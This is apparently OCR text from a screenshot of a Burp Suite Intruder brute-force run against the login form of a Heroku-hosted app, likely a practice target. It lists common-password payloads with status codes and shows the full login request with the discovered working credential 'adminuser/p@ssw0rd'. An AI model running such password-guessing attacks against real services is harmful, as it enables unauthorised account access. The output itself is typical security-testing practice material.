 Attack Save Columns 24. Intruder attack of https://qwallity.herokuapp.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
5 password 200 4374
6 123456 200 4370
7 admin 200 4368
8 12345 200 4368
9 1234 200 4366
10 p@ssw0rd 302 540
11 123 200 4741
12 1 200 4418
13 jiamima 200 4430
14 test 200 4424
15 root123 200 4430
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: qwallity.herokuapp.com
3 Cookie: session=6ba0158d-001e-42c2-9391-737ae9f5d6df
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://qwallity.herokuapp.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://qwallity.herokuapp.com/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,hy;q=0.8
21 Connection: close
22
23 username=adminuser&password=p@ssw0rd
Search... 0 matches
Monosnap is sharing your screen. Stop sharing Hide
Finished
5°C Mostly cloudy ENG 20:44
15.04.2022